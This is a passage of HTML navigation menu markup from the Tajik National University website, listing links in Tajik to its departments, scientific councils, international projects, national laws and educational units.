		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1148 current_page_item menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
